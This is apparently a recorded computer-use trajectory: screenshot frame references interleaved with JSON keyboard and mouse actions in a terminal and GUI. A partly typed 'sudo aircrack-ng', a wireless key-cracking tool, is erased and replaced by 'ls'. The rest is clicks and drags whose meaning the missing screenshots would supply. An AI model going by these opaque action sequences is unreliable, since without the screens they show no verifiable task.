
{"action": "type", "text": "sclear"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "s"}

{"action": "type", "text": "udo "}
{"action": "type", "text": "aircra"}

{"action": "type", "text": "ck-n"}
{"action": "type", "text": "g"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Left"}

{"action": "left_click_drag", "start_coordinate": [12, 133], "coordinate": [114, 124]}
{"action": "left_click", "coordinate": [102, 128]}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "End"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [266, 141]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [456, 175]}
{"action": "mouse_move", "coordinate": [449, 145]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [502, 140]}

{"action": "left_click_drag", "start_coordinate": [364, 161], "coordinate": [412, 153]}
{"action": "left_click", "coordinate": [411, 153]}

{"action": "double_click", "coordinate": [178, 169]}

{"action": "left_click_drag", "start_coordinate": [412, 169], "coordinate": [364, 170]}

{"action": "left_click", "coordinate": [308, 200]}

{"action": "left_click_drag", "start_coordinate": [544, 152], "coordinate": [628, 152]}
{"action": "left_click", "coordinate": [590, 136]}
{"action": "left_click", "coordinate": [586, 133]}
{"action": "left_click_drag", "start_coordinate": [509, 159], "coordinate": [466, 170]}

{"action": "left_click", "coordinate": [517, 143]}
{"action": "left_click_drag", "start_coordinate": [540, 152], "coordinate": [596, 152]}

{"action": "left_click", "coordinate": [596, 138]}

{"action": "left_click_drag", "start_coordinate": [597, 152], "coordinate": [540, 152]}
